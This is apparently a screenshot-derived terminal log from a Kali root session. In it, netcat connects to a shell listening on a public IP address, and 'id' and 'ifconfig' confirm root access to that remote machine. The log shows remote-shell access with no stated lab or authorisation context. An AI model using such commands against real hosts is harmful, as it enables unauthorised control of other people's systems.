 ┌──(root💀kali)-[~]
└─# nc 123.180.45.253 2233
id
uid=0(root) gid=0(root) 组=0(root)
ifconfig
ens3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 123.180.45.253  netmask 255.255.255.0  broadcast
        inet6 fe80::ee64:f4ca:5f7d:a5c8  prefixlen 64  scopeid
        inet6 240e:0:4346:a38d:4351:7aa1:b3a9:e585  prefixlen
        ether 00:26:c6:f6:03:5a  txqueuelen 1000  (Ethernet)
        RX packets 135  bytes 8879 (8.6 KiB)